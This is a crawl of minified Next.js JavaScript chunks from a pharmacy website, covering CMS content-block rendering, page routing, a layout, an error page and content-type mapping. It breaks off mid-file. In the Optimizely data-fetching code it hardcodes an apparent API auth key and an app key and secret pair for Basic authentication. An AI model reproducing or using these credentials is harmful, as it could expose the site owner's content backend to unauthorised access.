h-full","data-cy":s||"".concat(e,"-cy-label"),role:"img","aria-label":e||f,children:(0,n.jsx)(i.default,{priority:!0,src:t,alt:e||f,..."responsive"===u?{width:100,height:100}:"intrinsic"===u?{width:g,height:m}:{fill:!0},layout:u,className:c,onError:()=>x(!0),onClick:d})})}},16305:(l,t,e)=>{e.d(t,{P:()=>n});let n=l=>window.epi?window.epi.subscribe("contentSaved",l):()=>{}},19207:(l,t,e)=>{e.d(t,{Of:()=>a,dq:()=>r,fo:()=>n,ix:()=>i});let n=85,a=200,i=300,r=145},24990:(l,t,e)=>{e.r(t),e.d(t,{default:()=>f});var n=e(95155);e(12115);var a=e(16305),i=e(58830),r=e(54741),o=e(90720),c=e(26715),d=e(5041),u=e(80640),s=e(84346),g=e(14676),m=e(4513),v=e(4216),x=e(40364);let f=l=>{let{contentId:t,workId:e}=l,{gqlData:f,isLoading:h}=function(l,t){var e,n,s,g,m,v,x,f,h,T,p,b,y,A,C,k,w,j,L,N,M,B,S,U,I,P,E,q,_,D,W,z,H,O,R,F,G,V,$,J,Q,Y,K,Z,X,ll,lt,le,ln,la,li,lr,lo,lc;let ld,{inCmsIframe:lu,isEditOrPreviewMode:ls}=(0,o.A)(),lg=null,lm=(0,c.jE)(),lv=["TitleTextAdvancedContainerBlock-".concat(l,"-").concat(t)],{data:lx,error:lf,isLoading:lh}=(0,i.qA)({contentId:isNaN(Number(l))?0:Number(l),workId:isNaN(Number(t))?0:Number(t),gqlDoc:u.JW,slug:null,qKey:lv}),{mutate:lT}=(0,d.n)({mutationFn:async l=>Promise.resolve(l),onSuccess:l=>{lg!==l&&(lg=l,(0,r.e)(lm,lx,ld,l,lv,"TitleTextAdvancedContainer"))},onError:l=>{console.error("Error updating cache: ",l)}});if(ls&&(0,a.P)(l=>lT(l)),lu){let l=null==lx||null==(Q=lx.TitleTextAdvancedContainer)||null==(J=Q.items)?void 0:J.filter(l=>(null==l?void 0:l.Status)==="CheckedOut");l&&(null==l?void 0:l.length)>0&&lx&&(null==lx?void 0:lx.TitleTextAdvancedContainer)&&(lx.TitleTextAdvancedContainer.items=l)}return{gqlData:{ContentId:l,WorkId:t,TitleTextAdvancedList:(null!=(Y=null==lx||null==(s=lx.TitleTextAdvancedContainer)||null==(n=s.items)||null==(e=n[0])?void 0:e.TitleTextAdvancedList)?Y:[]).map(l=>{var t,e,n,a,i,r,o,c;return{Label:null!=(t=null==l?void 0:l.Label)?t:"",Title:null!=(e=null==l?void 0:l.Title)?e:"",Subtext:null!=(n=null==l?void 0:l.Subtext)?n:"",LinkText:null!=(a=null==l?void 0:l.LinkText)?a:"",LinkUrl:null!=(i=null==l?void 0:l.LinkUrl)?i:null,ImageUrl:null!=(r=null==l?void 0:l.ImageUrl)?r:null,HorizontalAlignment:null!=(o=null==l?void 0:l.HorizontalAlignment)?o:"left",BackgroundColor:null!=(c=null==l?void 0:l.BackgroundColor)?c:"transparent"}}),Columns:null!=(K=null==lx||null==(v=lx.TitleTextAdvancedContainer)||null==(m=v.items)||null==(g=m[0])?void 0:g.Columns)?K:1,Width:null!=(Z=null==lx||null==(h=lx.TitleTextAdvancedContainer)||null==(f=h.items)||null==(x=f[0])?void 0:x.Width)?Z:"",Padding:null!=(X=null==lx||null==(b=lx.TitleTextAdvancedContainer)||null==(p=b.items)||null==(T=p[0])?void 0:T.Padding)?X:"",PaddingTop:null!=(ll=null==lx||null==(C=lx.TitleTextAdvancedContainer)||null==(A=C.items)||null==(y=A[0])?void 0:y.PaddingTop)?ll:"",PaddingRight:null!=(lt=null==lx||null==(j=lx.TitleTextAdvancedContainer)||null==(w=j.items)||null==(k=w[0])?void 0:k.PaddingRight)?lt:"",PaddingBottom:null!=(le=null==lx||null==(M=lx.TitleTextAdvancedContainer)||null==(N=M.items)||null==(L=N[0])?void 0:L.PaddingBottom)?le:"",PaddingLeft:null!=(ln=null==lx||null==(U=lx.TitleTextAdvancedContainer)||null==(S=U.items)||null==(B=S[0])?void 0:B.PaddingLeft)?ln:"",Margin:null!=(la=null==lx||null==(E=lx.TitleTextAdvancedContainer)||null==(P=E.items)||null==(I=P[0])?void 0:I.Margin)?la:"",MarginTop:null!=(li=null==lx||null==(D=lx.TitleTextAdvancedContainer)||null==(_=D.items)||null==(q=_[0])?void 0:q.MarginTop)?li:"",MarginRight:null!=(lr=null==lx||null==(H=lx.TitleTextAdvancedContainer)||null==(z=H.items)||null==(W=z[0])?void 0:W.MarginRight)?lr:"",MarginBottom:null!=(lo=null==lx||null==(F=lx.TitleTextAdvancedContainer)||null==(R=F.items)||null==(O=R[0])?void 0:O.MarginBottom)?lo:"",MarginLeft:null!=(lc=null==lx||null==($=lx.TitleTextAdvancedContainer)||null==(V=$.items)||null==(G=V[0])?void 0:G.MarginLeft)?lc:""},error:lf,isLoading:lh}}(t,e);if(h)return;let T=(0,x.i$)(f),p=(l,t)=>"string"==typeof l?(0,n.jsx)("div",{"data-cy":"title-text-advanced-item-".concat(t,"-text"),className:'font-albert font-normal text-base leading-5.5 text-hm-black-900"}',children:l},t):(0,n.jsx)("div",{className:"font-albert font-normal text-base leading-5.5 text-hm-black-900",children:l},t);return(0,n.jsx)("div",{"data-cy":"title-text-advanced-container",className:"grid lg:grid-cols-".concat(f.Columns," grid-cols-1 gap-10 self-center ").concat(T),"data-epi-edit":"TitleTextAdvancedList",children:f.TitleTextAdvancedList.map((l,t)=>{let e=Array.isArray(l.Subtext)?l.Subtext:[l.Subtext];return(0,n.jsxs)("div",{"data-cy":"title-text-advanced-item-".concat(t),className:"flex flex-col lg:flex-row gap-10 ".concat(l.BackgroundColor&&"bg-".concat(l.BackgroundColor," py-4 lg:px-5 px-4 lg:border-l-4 lg:border-l-").concat(l.BackgroundColor)," ").concat("left"===l.HorizontalAlignment?"lg:flex-row gap-6":"lg:flex-row-reverse gap-4"," ").concat(l.ImageUrl&&"flex lg:items-start items-center"),children:[l.ImageUrl&&(0,n.jsx)("div",{className:"relative h-28 w-24 shrink-0",children:"string"==typeof l.ImageUrl?(0,n.jsx)(m.A,{src:(0,v.VG)(l.ImageUrl),alt:l.ImageUrl}):(0,n.jsx)("div",{className:"flex justify-center h-28 w-24 shrink-0 items-center",children:l.ImageUrl})}),(0,n.jsxs)("div",{className:"flex flex-col gap-2 w-full justify-center",children:[l.Title&&(0,n.jsx)("h3",{"data-cy":"title-text-advanced-item-".concat(t,"-title"),className:"font-albert text-lg font-semibold text-hm-black-900 not-italic",children:l.Title}),(0,n.jsx)("div",{className:"flex flex-col gap-1",children:e.map((l,t)=>p(l,t))}),l.LinkText&&(0,n.jsx)(s.A,{"data-cy":"title-text-advanced-item-".concat(t,"-button"),color:"secondary",variant:"animated",className:"w-fit font-albert text-base font-semibold leading-5",icon:g.dmS,onClick:()=>l.LinkUrl&&window.open(l.LinkUrl,"_blank","noopener,noreferrer"),children:l.LinkText})]},"title-text-Advanced-value-".concat(t))]},"".concat(l.Title,"-").concat(t))})})}},40364:(l,t,e)=>{e.d(t,{B9:()=>m,BQ:()=>c,Fq:()=>v,Y$:()=>f,YJ:()=>x,Zr:()=>s,i$:()=>h,sg:()=>g,t7:()=>d,yG:()=>u});var n=e(19207),a=e(57141),i=e(98794),r=e(88962),o=e(35005);let c=()=>{let l=new Date,t=a.Mq[l.getDay()],e=l.getHours(),n=l.getMinutes();return{date:l,currentWeekDay:t,currentHour:e,currentMinutes:n}},d=l=>{let t=(0,i.H)(l);return(0,r.f)(t)?(0,o.GP)(t,"MMMM dd, yyyy"):""},u=l=>""===l||null===l?"#":/^https?:\/\//i.test(l)?l:"http://".concat(l),s=l=>l.charAt(0).toUpperCase()+l.slice(1).toLowerCase(),g=(l,t)=>{let e;return function(){for(var n=arguments.length,a=Array(n),i=0;i<n;i++)a[i]=arguments[i];clearTimeout(e),e=setTimeout(()=>l.apply(this,a),t)}},m=l=>/\S+@\S+\.\S+/.test(null!=l?l:""),v=l=>{let t=parseInt(l,10);return!isNaN(t)&&t.toString()===l},x=function(l){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"instant",e=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=document.getElementById(l);a&&window.scrollTo({top:a.offsetTop-(e?n.dq:n.fo),behavior:t})},f=l=>l.toLowerCase().replace(" ","-")+"-id";function h(l){let{Width:t,Padding:e,PaddingTop:n,PaddingRight:a,PaddingBottom:i,PaddingLeft:r,Margin:o,MarginTop:c,MarginRight:d,MarginBottom:u,MarginLeft:s}=l,g=e?"lg:p-".concat(e):"".concat(n?"lg:pt-".concat(n):""," ").concat(a?"lg:pr-".concat(a):""," ").concat(i?"lg:pb-".concat(i):""," ").concat(r?"lg:pl-".concat(r):"").trim(),m=o?"lg:m-".concat(o):"".concat(c?"lg:mt-".concat(c):""," ").concat(d?"lg:mr-".concat(d):""," ").concat(u?"lg:mb-".concat(u):""," ").concat(s?"lg:ml-".concat(s):"").trim();return"\n        ".concat(t?"lg:".concat(t):"","\n        ").concat(g,"\n        ").concat(m,"\n    ").trim()}},54741:(l,t,e)=>{e.d(t,{e:()=>n});let n=(l,t,e,n,i,r)=>{let o=function(l,t,e){var n,i,r,o;if(!l||!(null==l||null==(n=l[e])?void 0:n.items)||(null==l||null==(r=l[e])||null==(i=r.items)?void 0:i.length)===0)return;let c=null==l||null==(o=l[e])?void 0:o.items[0];return t.properties.forEach(l=>{var t,e,n;return l.name.includes(".")?function(l,t,e){t=t.toLowerCase(),["icontent_","ichangetrackable_","iversionable_","iroutable_"].forEach(l=>{t=t.startsWith(l)?t.substring(l.length):t});let n=t.split(".");function a(l,t,e){let n=t[0],i=t.slice(1),r=Object.keys(l).find(l=>l.toLowerCase()===n);r&&(0===i.length?l[r]=e:a(l[r],i,e))}Array.isArray(l)?l.forEach(l=>{a(l,n,e)}):a(l,n,e)}(c,l.name,l.value):(t=c,e=l.name,n=l.value,void(Array.isArray(t)?t.forEach(l=>{a(l,e,n)}):a(t,e,n)))}),l}({...t},n,r);l.setQueryData([i,e],o)};function a(l,t,e){let n=Object.keys(l).find(l=>l.toLowerCase()===t.toLowerCase());n&&(l[n]=function l(t){return"object"!=typeof t||null===t?t:Array.isArray(t)?t.map(t=>l(t)):Object.keys(t).reduce((e,n)=>(e[n.charAt(0).toUpperCase()+n.slice(1)]=l(t[n]),e),{})}(e))}},57141:(l,t,e)=>{e.d(t,{Mq:()=>n,xM:()=>a});let n=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a="Use my current location"}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/app/%5B...page%5D/page-bb3fbd887a9c615d.js
body_size: 518
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[496],{9128:(e,t,a)=>{Promise.resolve().then(a.bind(a,39641))},39641:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>k});var r=a(95155),s=a(12115),u=a(58830),n=a(68140),l=a(70095),d=a(91029),c=a(73039),f=a(72511),i=a(1309),o=a(24556),h=a(45979),j=a(50791),p=a(77581),x=a(57060),g=a(55967),m=a(90720),b=a(40364);function k(e){let t=(0,s.use)(e.params),a=t.page[t.page.length-1];(0,b.Fq)(a)?a=t.page[t.page.length-2]:a.startsWith("en/")&&(a=a.substring(3));let{inCmsIframe:k,contentId:w,workId:N}=(0,m.A)(),{contentType:_,isBlock:y,isLoading:S}=(0,u.$P)(w,a),T={params:{contentId:Number(w)||0,workId:Number(N)||0,contentType:_,slug:a},inCmsIframe:k};if(!S){if(y)return(0,r.jsx)(g.default,{...T});switch(_){case"Home":return(0,r.jsx)(l.default,{...T});case"Secondary":return(0,r.jsx)(d.default,{...T});case"Blank":return(0,r.jsx)(c.default,{...T});case"TwoThirdsOneThirdSplit":return(0,r.jsx)(f.default,{...T});case"BlogLanding":return(0,r.jsx)(i.default,{...T});case"BlogArticle":return(0,r.jsx)(o.default,{...T});case"FindPharmacy":return(0,r.jsx)(h.default,{...T});case"MonthlySpecials":return(0,r.jsx)(j.default,{...T});case"News":return(0,r.jsx)(p.default,{...T});case"StoreDetails":return(0,r.jsx)(x.default,{...T});default:return(0,r.jsx)(n.default,{})}}}}},e=>{var t=t=>e(e.s=t);e.O(0,[1286,5802,9266,6084,2545,5686,822,6766,2469,5081,6874,6967,6445,8850,1201,4990,6508,8218,9947,7557,6897,8441,1684,7358],()=>t(9128)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/app/%5B...page%5D/layout-c4455ab8e96fad96.js
body_size: 576
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3379],{2617:(e,t,l)=>{"use strict";l.d(t,{A:()=>n});var a=l(12115);function n(e,t){let[l,n]=(0,a.useState)(()=>{try{let l=window.localStorage.getItem(e);return l?JSON.parse(l):t}catch(l){return console.warn("Error reading localStorage key “".concat(e,"”:"),l),t}});return[l,t=>{try{let a=t instanceof Function?t(l):t;window.localStorage.setItem(e,JSON.stringify(a)),n(a)}catch(t){console.warn("Error setting localStorage key “".concat(e,"”:"),t)}}]}},35070:(e,t,l)=>{"use strict";l.d(t,{default:()=>f});var a=l(95155),n=l(12115),r=l(27721),s=l(53308),c=l(2617),o=l(93899),i=l.n(o),u=l(76645),d=l(7218);let f=e=>{let{children:t,slug:l=""}=e,[o,f]=(0,c.A)("last-search"),[h,g]=(0,c.A)("selectedStoreInfo",null),{gqlData:m}=(0,d.A)();return(0,n.useEffect)(()=>{!function(){let e="autd9h/healthmartcom-prod";e&&(i().init(e,{dom:{inputSanitizer:!0}}),(0,u.A)(i()))}()},[]),(0,n.useEffect)(()=>{(o||h)&&!l.includes("find-a-pharmacy")&&!l.includes("store-details")&&(f(null),g(null))},[l,o,h,f,g]),(0,a.jsxs)("div",{className:"flex flex-col min-h-screen max-w-screen-2xl mx-auto 2xl:px-12",children:[(0,a.jsx)(s.A,{gqlData:m,slug:l}),(0,a.jsx)("main",{className:"flex-grow p-5 lg:p-0",children:t}),(0,a.jsx)(r.A,{gqlData:m})]})}},86803:(e,t,l)=>{Promise.resolve().then(l.bind(l,35070))}},e=>{var t=t=>e(e.s=t);e.O(0,[1286,5802,6874,6967,6445,3799,1201,3311,8441,1684,7358],()=>t(86803)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/app/global-error-48c6d8866a942c96.js
body_size: 1063
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4219],{9303:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var i=n(95155),r=n(6874),s=n.n(r),l=n(10822);let o={solid:"group inline-flex items-center justify-center rounded-full px-5 font-semibold",outlined:"group inline-flex items-center justify-center rounded-full px-5 font-semibold"},a={solid:{primary:"bg-hm-blue-800 text-white border border-hm-blue-800\n			hover:opacity-80 \n			focus-visible:outline-none focus-visible:ring-1 \n			focus-visible:ring-white focus-visible:shadow-[0_0_5px_1px_rgba(0,120,193,1)]\n			disabled:bg-hm-blue-800/75",exceptional:"bg-hm-warning-500 text-hm-black-900 border border-hm-warning-500\n			hover:opacity-80\n			focus-visible:outline-none focus-visible:border \n			focus-visible:border-rgba(255,255,255,1) focus-visible:shadow-[0_0_5px_1px_rgba(255,160,0,0.6)]\n			disabled:opacity-75"},outlined:{secondary:"bg-white border border-hm-blue-800 text-hm-blue-800\n			hover:opacity-80\n			focus-visible:outline-none focus-visible:ring-1 \n			focus-visible:ring-rgba(0,120,193,1) focus-visible:shadow-[0_0_5px_1px_rgba(0,120,193,1)]\n			disabled:opacity-75",destructive:"bg-white border border-hm-error-800 text-hm-error-800 \n			hover:opacity-80\n			focus-visible:outline-none \n			focus-visible:border-rgba(217,39,39,1) focus-visible:shadow-[0_0_5px_1px_rgba(220,38,38,0.6)]\n			disabled:opacity-75",exceptional:"bg-white border border-hm-black-900 text-hm-black-900 \n			hover:opacity-80\n			focus-visible:outline-none \n			focus:outline-none \n			focus-visible:border-rgba(33,33,33,1) focus-visible:shadow-[0_0_5px_1px_rgba(0,0,0,0.6)]\n			disabled:opacity-75"}},c=e=>{let{variant:t="solid",color:n="primary",size:r="medium",href:c,className:b,btnText:d,target:u,cyLabel:h,onClick:x,...f}=e;b="".concat(o[t]," ").concat(a[t][n]," ").concat(b," ").concat(f.disabled?"pointer-events-none":"pointer-events-auto"," ").concat("medium"===r?"py-2":"py-3");let m=l.A.sanitize(d);return x?(0,i.jsxs)(s(),{href:"#","data-cy":null!=h?h:"Link-button-".concat(m),onClick:x,className:b,...f,children:[f.icon," ",(0,i.jsx)("span",{children:m})]}):(0,i.jsxs)(s(),{target:u,href:null!=c?c:"",className:b,...f,children:[f.icon," ",(0,i.jsx)("span",{children:m})]})}},16995:(e,t,n)=>{Promise.resolve().then(n.bind(n,98385))},18279:(e,t,n)=>{"use strict";n.d(t,{hE:()=>r});var i=n(95155);let r=e=>{let{title:t,className:n,dataCy:r}=e;return(0,i.jsx)("h1",{className:"".concat(null!=n?n:"font-albert font-semibold text-2xl leading-8 text-hm-black-900"),"data-cy":"".concat(null!=r?r:"heading-".concat(t)),children:t})}},98385:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>l});var i=n(95155),r=n(18279),s=n(9303);let l=()=>(0,i.jsx)("div",{className:"flex flex-col items-center justify-center h-screen gap-10 lg:w-1/2 w-full px-10 lg:px-0 lg:mx-auto",children:(0,i.jsxs)("div",{className:"flex flex-col items-center lg:items-start",children:[(0,i.jsx)(r.hE,{className:"text-6xl font-zilla leading-16 font-semibold text-hm-dark-blue-800 mb-4",title:"500"}),(0,i.jsx)("div",{"data-cy":"error-message-user",className:"font-albert text-xl font-semibold text-hm-dark-blue-800 mb-10 text-center",children:"Sorry, there's been an unexpected error. Try refreshing the page or check back with us in a few minutes."}),(0,i.jsx)("div",{className:"lg:self-start self-center",children:(0,i.jsx)(s.A,{className:"font-albert","data-cy":"btn-return-to-home",href:"/",btnText:"Return to home"})})]})})}},e=>{var t=t=>e(e.s=t);e.O(0,[822,6874,8441,1684,7358],()=>t(16995)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/chunks/1201-2c94d030bd95a530.js
body_size: 9116
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1201],{48945:(e,n,i)=>{i.d(n,{A:()=>k});var a=i(19373),d=i(58811),l=i(58830),t=i(53085);let k=e=>{let{contentId:n,workId:i,slug:k,gqlDoc:m,qKey:o}=e,{inCmsIframe:u,previewToken:v}=(0,l.Fy)(),c={},s="".concat("https://cg.optimizely.com/content/v2","?auth=").concat("4TWDrXlXGv1OKla0nAFmOQenjubRjuCAq52Sgk44LASuXAIc");if(u&&!v){s="https://cg.optimizely.com/content/v2";let e=(0,t.x)();e&&(c={Authorization:"Basic ".concat(e)})}u&&v&&(s="https://cg.optimizely.com/content/v2",v&&(c={Authorization:"Bearer ".concat(v)}));let{data:N,error:r,isLoading:S}=(0,a.I)({queryKey:o,queryFn:async()=>(0,d.Ay)(s,m,{ContentId:Number(n)||0,WorkId:Number(i)||0,SiteId:"".concat("069bef42-5b00-4624-89ce-83ed3171f192"),Segment:"".concat(k)},c),refetchOnWindowFocus:"always"});return{data:N,error:r,isLoading:S}}},53085:(e,n,i)=>{i.d(n,{x:()=>d});var a=i(44134).hp;function d(){let e="".concat("xpgYttSQ1brmDLWsWHMQ25kqyih1HzOfBQ2ShzY2I0Frs2go",":").concat("fmUrZCpRvb90yOegVh3FmZoQhm1p9ItzxeRmFB5RVAXRq4m6j2s0f4TudGARwERp");return a.from(e).toString("base64")}},58830:(e,n,i)=>{i.d(n,{kA:()=>v,Rz:()=>M,$P:()=>u,Fy:()=>a.A,qA:()=>d.A});var a=i(90720),d=i(48945),l=i(19373),t=i(80640),k=i(58811),m=i(53085);let o=new Set(["Block","StandardPage","BlockData","StandardBlock","StandardBlockAdvanced","ContentData","Content","Page","PageData","Media"]);function u(e,n){var i;let d="".concat("https://cg.optimizely.com/content/v2","?auth=").concat("4TWDrXlXGv1OKla0nAFmOQenjubRjuCAq52Sgk44LASuXAIc"),{inCmsIframe:u,previewToken:v}=(0,a.A)(),c={};if(u&&!v){d="https://cg.optimizely.com/content/v2";let e=(0,m.x)();e&&(c={Authorization:"Basic ".concat(e)})}u&&v&&(d="https://cg.optimizely.com/content/v2",v&&(c={Authorization:"Bearer ".concat(v)}));let s={contentType:"",isBlock:!1},{data:N,error:r,isLoading:S}=(0,l.I)({queryKey:["ContentTypes-".concat(e,"-").concat(n)],queryFn:async()=>(0,k.Ay)(d,t.xb,{SiteId:"".concat("069bef42-5b00-4624-89ce-83ed3171f192"),ContentId:Number(e)||0,Segment:"".concat(n)},c)});return null!==N&&(s=null!=(i=function(e){for(let n in e)if(e.hasOwnProperty(n)){let i=e[n].items;if(0===i.length)return{contentType:"",isBlock:!1};let a=i[0].ContentType;if(a.some(e=>"Block"===e)||a.some(e=>"Page"===e)){let e=a.filter(e=>!o.has(e));return{contentType:1==e.length?e[0]:"",isBlock:a.some(e=>"Block"===e)}}break}return{contentType:"",isBlock:!1}}(N))?i:""),{contentType:null==s?void 0:s.contentType,isBlock:null==s?void 0:s.isBlock,error:r,isLoading:S}}function v(e){let n=[];Object.entries(e).map(e=>{let[i,a]=e;n.push({key:i,value:a})});let i={Content:[]};return n.forEach(e=>{var n,a,d,l,t,k,m,o,u,v,c,s,N,r,S,F,b,I,p,O,V;let g=null==e||null==(d=e.value)||null==(a=d.TypeIdentifier)?void 0:a.substring((null==e||null==(n=e.value)?void 0:n.TypeIdentifier.lastIndexOf("."))+1),C=(null==e||null==(k=e.value)||null==(t=k.ContentLink)||null==(l=t.Expanded)?void 0:l.__typename)!=void 0?null==e||null==(u=e.value)||null==(o=u.ContentLink)||null==(m=o.Expanded)?void 0:m.__typename:g,f=(null==e||null==(N=e.value)||null==(s=N.ContentLink)||null==(c=s.Expanded)||null==(v=c.ContentLink)?void 0:v.Id)|Number(null==e||null==(r=e.value)?void 0:r.ContentLink),j=(null==e||null==(I=e.value)||null==(b=I.ContentLink)||null==(F=b.Expanded)||null==(S=F.ContentLink)?void 0:S.WorkId)==0?null:null==(V=e.value.ContentLink)||null==(O=V.Expanded)||null==(p=O.ContentLink)?void 0:p.WorkId;i.Content&&(f>0&&(null==C?void 0:C.toLowerCase())==="storycontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"StoryContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="statscontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"StatsContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="richtext"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"RichTextBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="hero"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"HeroBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="heroinset"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"HeroInsetBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="adimagecontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"AdImageContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="textseparator"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TextSeparatorBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="textseparatorcta"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TextSeparatorCtaBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="videoseparator"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"VideoSeparatorBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="timelinecontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TimelineContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="keyfacts"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"KeyFactBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="socialmedia"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"SocialMediaBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="infotile"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"InfoTileBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="faqcontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"FaqContainerBlockBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="missionvalues"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"MissionValuesBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="pilltile"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"PillTileBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="newscontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"NewsContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="subnavcontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"SubNavContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="titletextbasiccontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TitleTextBasicContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="titletextadvancedcontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TitleTextAdvancedContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="learnmoretile"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"LearnMoreTileBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="quotation"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"QuotationBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="richtextwithnavcontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"RichTextWithNavContainerBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="videostandalone"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"VideoStandaloneBase"}),f>0&&(null==C?void 0:C.toLowerCase())==="testimonialcontainer"&&i.Content.push({ContentId:f,WorkId:j,ContentType:"TestimonialContainerBase"}))}),{contentAreaDynamic:i}}var c=i(95155),s=i(55028);i(12115);let N=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(6766),i.e(2469),i.e(5081),i.e(4399)]).then(i.bind(i,64399)),{loadableGenerated:{webpack:()=>[64399]},ssr:!1}),r=(0,s.default)(()=>Promise.all([i.e(2469),i.e(5651)]).then(i.bind(i,25651)),{loadableGenerated:{webpack:()=>[25651]},ssr:!1}),S=(0,s.default)(()=>Promise.all([i.e(822),i.e(1764)]).then(i.bind(i,31764)),{loadableGenerated:{webpack:()=>[31764]},ssr:!1}),F=(0,s.default)(()=>Promise.all([i.e(6766),i.e(7778)]).then(i.bind(i,97778)),{loadableGenerated:{webpack:()=>[97778]},ssr:!1}),b=(0,s.default)(()=>Promise.all([i.e(6766),i.e(8636)]).then(i.bind(i,78636)),{loadableGenerated:{webpack:()=>[78636]},ssr:!1}),I=(0,s.default)(()=>Promise.all([i.e(6766),i.e(7108)]).then(i.bind(i,77108)),{loadableGenerated:{webpack:()=>[77108]},ssr:!1}),p=(0,s.default)(()=>i.e(8739).then(i.bind(i,8739)),{loadableGenerated:{webpack:()=>[8739]},ssr:!1}),O=(0,s.default)(()=>Promise.all([i.e(7557),i.e(9629)]).then(i.bind(i,67557)),{loadableGenerated:{webpack:()=>[67557]},ssr:!1}),V=(0,s.default)(()=>Promise.all([i.e(822),i.e(6766),i.e(6439)]).then(i.bind(i,76439)),{loadableGenerated:{webpack:()=>[76439]},ssr:!1}),g=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(6644)]).then(i.bind(i,46644)),{loadableGenerated:{webpack:()=>[46644]},ssr:!1}),C=(0,s.default)(()=>Promise.all([i.e(822),i.e(6766),i.e(1703)]).then(i.bind(i,91703)),{loadableGenerated:{webpack:()=>[91703]},ssr:!1}),f=(0,s.default)(()=>Promise.all([i.e(8218),i.e(2010)]).then(i.bind(i,68218)),{loadableGenerated:{webpack:()=>[68218]},ssr:!1}),j=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(8197)]).then(i.bind(i,68197)),{loadableGenerated:{webpack:()=>[68197]},ssr:!1}),y=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(495)]).then(i.bind(i,30495)),{loadableGenerated:{webpack:()=>[30495]},ssr:!1}),T=(0,s.default)(()=>Promise.all([i.e(822),i.e(6766),i.e(4868)]).then(i.bind(i,14868)),{loadableGenerated:{webpack:()=>[14868]},ssr:!1}),L=(0,s.default)(()=>Promise.all([i.e(5686),i.e(3448)]).then(i.bind(i,33448)),{loadableGenerated:{webpack:()=>[33448]},ssr:!1}),W=(0,s.default)(()=>Promise.all([i.e(5686),i.e(7764)]).then(i.bind(i,27764)),{loadableGenerated:{webpack:()=>[27764]},ssr:!1}),h=(0,s.default)(()=>Promise.all([i.e(5686),i.e(7340)]).then(i.bind(i,37340)),{loadableGenerated:{webpack:()=>[37340]},ssr:!1}),D=(0,s.default)(()=>Promise.all([i.e(5686),i.e(6766),i.e(4990)]).then(i.bind(i,24990)),{loadableGenerated:{webpack:()=>[24990]},ssr:!1}),x=(0,s.default)(()=>Promise.all([i.e(5686),i.e(822),i.e(6766),i.e(2469),i.e(5081),i.e(9496)]).then(i.bind(i,99496)),{loadableGenerated:{webpack:()=>[99496]},ssr:!1}),B=(0,s.default)(()=>Promise.all([i.e(5686),i.e(6766),i.e(8542)]).then(i.bind(i,88542)),{loadableGenerated:{webpack:()=>[88542]},ssr:!1}),q=(0,s.default)(()=>i.e(9106).then(i.bind(i,9106)),{loadableGenerated:{webpack:()=>[9106]},ssr:!1}),A=(0,s.default)(()=>Promise.all([i.e(5686),i.e(6508),i.e(4344)]).then(i.bind(i,56508)),{loadableGe